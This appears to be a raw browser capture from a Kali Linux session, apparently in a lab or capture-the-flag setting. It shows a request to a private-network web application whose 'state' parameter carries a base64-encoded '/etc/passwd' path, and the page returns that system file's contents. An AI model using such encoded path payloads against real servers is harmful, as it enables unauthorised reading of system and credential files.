 192.168.247.68/interview?state=L2V0Yy9wYXNzd2Q=
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error Sign in
Error
Retry
A block must be in the form of a dictionary.root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/n
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd
Network Management:/:/usr/sbin/nologin epmd:x:100:101::/run/epmd:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin Debian-exim:x:101:102::/var/spool/exim4:/usr/sbin/nologin
messagebus:x:102:103::/nonexistent:/usr/sbin/nologin redis:x:103:105::/var/lib/redis:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin postgres:x:104:107:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash rabbitmq:x:105:108:RabbitMQ messaging
server,,,:/var/lib/rabbitmq:/usr/sbin/nologin
...